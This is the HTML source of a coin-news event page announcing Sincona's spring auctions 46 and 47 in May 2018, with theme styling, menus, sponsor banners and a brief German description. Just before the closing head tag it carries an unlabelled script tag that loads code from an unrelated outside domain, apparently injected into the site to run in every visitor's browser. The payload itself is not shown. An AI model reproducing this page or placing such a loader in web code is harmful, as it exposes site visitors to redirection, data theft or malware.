}

.td-doubleSlider-2 {
	display: none;
}

.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
	padding-bottom: 90px;
padding-top: 20px;}

.td-gallery-slide-top {
    background-color: #ff9602;
}

.td-slide-item .td-slide-caption span {
	padding: 5px 30px 7px!important;
	font-size: 18px !important;
	font-weight: 700;
	background-color: #333 !important;
}

/*.td-gallery-slide-copywrite::before {
    content: "[field description]";
    font-size: larger; 
    color: red; 
}*/

.customcartoon img {
	width: 800px;}
.cartoonnextbutton {
	background-color: #ff9602;
	border: 1px solid #dcdcdc;
	margin-right: 10px;
	color: #fff;
}

.cartoonpostdate {
  font-family: Lato;
  font-size: 12px;
	color: #aaa;
	display: block;
}

.cartoontext {
	font-size: 16px;
	color: #777;
	display: block;
}

.tag-groups-tag {
	display: block;
/*-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;*/
margin-bottom: 8px;}

.tag-groups-tag::before {
	content: "· ";
}


.tag-groups-cloud .ui-state-default, .ui-state-default, .tag-groups-cloud .ui-widget-header .ui-state-default {margin-bottom: 3px;}


.pseudoheader {
	border-bottom: 2px solid #ff9602;
	height: 26px;
}

.pseudoheader span {
	font-family: Lato;
	font-size: 14px;
	color: #fff;
	background-color: #ff9602;
	padding: 8px 14px 5px 14px;
}

.pseudoheader ul {
	display: inline;
	list-style-type: none;
	overflow: hidden;
}

.pseudoheader li {
	display: inline;
	float: right;
	font-family: Lato;
	font-size: 13px;
	margin-left: 20px;
}

.pseudoheader a {
	color: #777;
}

/*.downloadliste-filter .entry-thumb {
	height: 180px;
}*/


.puzzle-image-overlay {
	background-image: url('https://muenzenwoche.de/wp-content/uploads/2021/03/puzzle_overlay-1.png');
	opacity: 0.5;
	position: absolute;
	height: 11%;
	width: 100%;
	z-index: 1;
}

.single-whoswho-sammler .td-module-meta-info {
	display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff9602;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff9602;
                }
                .tdm-btn-style1 {
					background-color: #ff9602;
				}
				.tdm-btn-style2:before {
				    border-color: #ff9602;
				}
				.tdm-btn-style2 {
				    color: #ff9602;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ff9602;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ff9602;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ff9602;
                }
				
				
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
				.tdm-menu-btn1 .tds-button1:before,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn1 .tds-button2:hover:before,
                .tdm-menu-btn1 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn1 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e48600;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e48600;
                    -moz-box-shadow: 0 2px 16px #e48600;
                    box-shadow: 0 2px 16px #e48600;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e48600;
                    -moz-box-shadow: 0 4px 26px #e48600;
                    box-shadow: 0 4px 26px #e48600;
				}
				
				
				.tdm-menu-btn2 .tds-button1:before,
				.tdm-menu-btn2 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn2 .tds-button2:hover:before,
                .tdm-menu-btn2 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn2 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="event-template-default single single-event postid-40057 fruehjahrsauktionen-46-47 global-block-template-1 td-wpml unselectable td-animation-stack-type0 td-full-layout modula-best-grid-gallery" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-english-container"><ul id="menu-primary-menu-english" class="td-mobile-main-menu"><li id="menu-item-97284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-97284"><a href="https://coinsweekly.com/">Home</a></li>
<li id="menu-item-98743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98743"><a href="https://coinsweekly.com/news/">News</a></li>
<li id="menu-item-97044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97044"><a href="https://coinsweekly.com/auktionsliste/">Auctions</a></li>
<li id="menu-item-148442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-148442"><a>Who is Who<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-64089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64089"><a href="https://coinsweekly.com/wiki/">Numismatists</a></li>
	<li id="menu-item-148443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148443"><a href="https://coinsweekly.com/collectors/">Collectors</a></li>
</ul>
</li>
<li id="menu-item-125896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125896"><a href="https://coinsweekly.com/records/">Records</a></li>
<li id="menu-item-141826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141826"><a href="https://coinsweekly.com/puzzle/">Puzzle</a></li>
<li id="menu-item-67504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67504"><a>MISC<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-96990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96990"><a href="https://coinsweekly.com/archivesearch/">Archive</a></li>
	<li id="menu-item-98845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98845"><a href="https://coinsweekly.com/events/">Events</a></li>
	<li id="menu-item-105780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105780"><a href="https://coinsweekly.com/podcasts/">Podcast</a></li>
	<li id="menu-item-96999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96999"><a href="https://coinsweekly.com/job-market/">Job Market</a></li>
	<li id="menu-item-68478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68478"><a href="https://coinsweekly.com/downloadportal/">Downloads</a></li>
	<li id="menu-item-97000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97000"><a href="https://coinsweekly.com/our-cartoon/">Our Cartoon</a></li>
</ul>
</li>
<li id="menu-item-99297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-99297"><a href="https://coinsweekly.com/newsletter-en/">Newsletter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-105538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105538"><a href="https://coinsweekly.com/newsletter-archive/">Newsletter Archive</a></li>
</ul>
</li>
<li id="menu-item-wpml-ls-3-de" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-de"><a href="https://muenzenwoche.de/event/fruehjahrsauktionen-46-47/"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="German"
            
            
    /></a></li>
<li id="menu-item-wpml-ls-3-ja" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp/event/fruehjahrsauktionen-46-47/"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanese"
            
            
    /></a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://coinsweekly.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, 21.01.2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://coinsweekly.com/">
                <img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
                <span class="td-visual-hidden">MünzenWoche</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6970ed50e9951_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_6970ed50e9951_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6970ed50e9951_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-35" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><table class="headerwerbungtable" style="width: 430px; float: right;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://coinsweekly.com/werbung_sidebar/cng/">
			<a href="https://www.cngcoins.com/" target="_blank" rel="noopener"><img width="200" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>	
	</td>
</tr>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://coinsweekly.com/werbung_sidebar/sponsor-3-sincona/">
<a href="https://www.sincona.com/en/default.aspx" target="_blank" rel="noopener"><img width="200" height="40" src="https://coinsweekly.com/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>
	
		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://coinsweekly.com/werbung_sidebar/sponsor-4-kuenker/">
<a href="https://www.kuenker.de/en" target="_blank" rel="noopener"><img width="215" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/sponsor4.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://coinsweekly.com/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://coinsweekly.com/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
	    </div>
    <div class="menu-primary-menu-english-container"><ul id="menu-primary-menu-english-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-97284"><a href="https://coinsweekly.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98743"><a href="https://coinsweekly.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97044"><a href="https://coinsweekly.com/auktionsliste/">Auctions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-148442"><a>Who is Who</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-64089"><a href="https://coinsweekly.com/wiki/">Numismatists</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-148443"><a href="https://coinsweekly.com/collectors/">Collectors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-125896"><a href="https://coinsweekly.com/records/">Records</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-141826"><a href="https://coinsweekly.com/puzzle/">Puzzle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-67504"><a>MISC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96990"><a href="https://coinsweekly.com/archivesearch/">Archive</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-98845"><a href="https://coinsweekly.com/events/">Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105780"><a href="https://coinsweekly.com/podcasts/">Podcast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96999"><a href="https://coinsweekly.com/job-market/">Job Market</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-68478"><a href="https://coinsweekly.com/downloadportal/">Downloads</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97000"><a href="https://coinsweekly.com/our-cartoon/">Our Cartoon</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-99297"><a href="https://coinsweekly.com/newsletter-en/">Newsletter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105538"><a href="https://coinsweekly.com/newsletter-archive/">Newsletter Archive</a></li>
</ul>
</li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-de"><a href="https://muenzenwoche.de/event/fruehjahrsauktionen-46-47/"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="German"
            
            
    /></a></li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp/event/fruehjahrsauktionen-46-47/"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanese"
            
            
    /></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://coinsweekly.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">						
						<!-- Widget Shortcode --><div id="custom_html-34" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-td-werbung-newsbanner-und-slider "><div class="textwidget custom-html-widget">






</div></div><!-- /Widget Shortcode -->                            <div class="td-ss-main-content">
                                
    <article id="post-40057" class="post-40057 event type-event status-publish hentry event-categories-unkategorisiert post" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://muenzenwoche.de/event/categories/unkategorisiert/">Unkategorisiert</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Frühjahrsauktionen 46-47</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://coinsweekly.com/author/muenzenwoche/"> </a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2018-05-13T20:00:00+00:00" >13. May 2018</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        
        <div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_6970ed5103a81_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_6970ed5103a81_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_6970ed5103a81_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style>[bsa_pro_ad_space id=4]</div><div class="em em-view-container" id="em-view-6" data-view="event">
	<div class="em-item em-item-single em-event em-event-single em-event-1 " id="em-event-6" data-view-id="6">
		<div style="float:right; margin:0px 0px 15px 15px;"></div>
<h3><p>Das Zürcher Auktionshaus Sincona AG veranstaltet vom 14. bis 16. Mai 2018 seine Frühjahrsauktionen 46 und 47. Gold aus aller Welt und Schweizer Gepräge sind die Schwerpunkte. Die Highlights der Auktion sind in einem kurzen Film zusammengestellt.</p>
</h3>
<p>
	<strong>Datum/Zeit</strong><br/>
	13.05.2018 - 15.05.2018<br /><i>22:00</i>
</p>

<p>
	<strong>Veranstaltungsort</strong><br/>
	<a href="">Testplatz Stuttgart</a>
</p>

<p>
	<strong>Kategorien</strong>
		<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/unkategorisiert/">Unkategorisiert</a></li>
			</ul>
	
</p>
<br style="clear:both" />
<p><em>Frühjahrsauktionen 46-47</em></p>
<h2> Sincona Auktion 46-47</h2>
<p>Das Z&uuml;rcher Auktionshaus Sincona AG veranstaltet vom 14. bis 16. Mai 2018 seine Fr&uuml;hjahrsauktionen 46 und 47. Katalog 46 ist M&uuml;nzen und Medaillen der Welt in Gold gewidmet und der Sincona Gold-Auktion. Katalog 47 ist den Gepr&auml;gen aus aller Welt und aus der Schweiz gewidmet.</p>
<div class="BorlabsCookie _brlbs-cb-youtube"><div class="_brlbs-content-blocker"> <div class="_brlbs-embed _brlbs-video-youtube"> <img class="_brlbs-thumbnail" src="https://coinsweekly.com/wp-content/plugins/borlabs-cookie/assets/images/cb-no-thumbnail.png" alt="YouTube"> <div class="_brlbs-caption"> <p>Mit dem Laden des Videos akzeptieren Sie die Datenschutzerklärung von YouTube.<br><a href="https://policies.google.com/privacy" target="_blank" rel="nofollow noopener noreferrer">Mehr erfahren</a></p> <p><a class="_brlbs-btn _brlbs-icon-play-white" href="#" data-borlabs-cookie-unblock role="button">Video laden</a></p> <p><label><input type="checkbox" name="unblockAll" value="1" checked> <small>YouTube immer entsperren</small></label></p> </div> </div> </div><div class="borlabs-hide" data-borlabs-cookie-type="content-blocker" data-borlabs-cookie-id="youtube"><script type="text/template">PHA+PGlmcmFtZSBzcmM9Imh0dHBzOi8vd3d3LnlvdXR1YmUtbm9jb29raWUuY29tL2VtYmVkL25uYUIzUjVoNTZJP3JlbD0wIiB3aWR0aD0iNTUyIiBoZWlnaHQ9IjMxMSI+PC9pZnJhbWU+PC9wPg==</script></div></div>
<p>Die Highlights der Auktion sind in einem kurzen Film zusammengestellt. Die Auktionskataloge finden Sie <a href="https://auktionen.sincona.com/" target="_blank">online auf der Seite der Sincona AG.</a></p>
<p>Die Auktionskataloge finden Sie au&szlig;erdem auf Sixbid:<br /><a href="https://www.sixbid.com/browse.html?auction=4748" target="_blank">Goldm&uuml;nzen und -medaillen</a><br /><a href="https://www.sixbid.com/browse.html?auction=4750" target="_blank">SINCONA Goldauktion</a><br /><a href="https://www.sixbid.com/browse.html?auction=4752" target="_blank">M&uuml;nzen und Medaillen der Welt in Gold und Schweiz</a></p>
<p>&nbsp;</p>

	</div>
</div>
	<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_3_6970ed5103d56_rand td_block_template_1">
<style>
/* custom css */
.td_uid_3_6970ed5103d56_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_6970ed5103d56_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="mobile-sizer-bottom"><!-- Widget Shortcode --><div id="custom_html-49" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"></div></div><!-- /Widget Shortcode --></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

